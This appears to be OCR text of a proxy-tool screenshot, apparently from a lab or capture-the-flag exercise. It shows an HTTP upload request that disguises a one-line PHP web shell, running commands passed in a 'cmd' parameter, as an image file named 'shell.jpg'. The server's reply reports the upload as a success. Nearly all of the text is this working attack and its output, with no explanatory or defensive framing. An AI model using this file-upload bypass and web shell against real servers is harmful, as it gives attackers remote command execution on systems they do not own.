 Request
Method
Text
Aa
Send
POST http://10.0.2.13/upload.php HTTP/1.1
host: 10.0.2.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.2.13/
Content-Type: multipart/form-data; boundary=---------------------------
702917143126999139533264146​17
content-length: 367
Origin: http://10.0.2.13
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------70291714312699913953326414617
Content-Disposition: form-data; name="photo"; filename="shell.jpg"
Content-Type: image/png
<?php system($_GET["cmd"]); ?>
-----------------------------70291714312699913953326414617
Content-Disposition: form-data; name="submit"
Upload
-----------------------------70291714312699913953326414617--
Response
Text
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2024 00:11:51 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.27-1~deb10u1
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Success upload !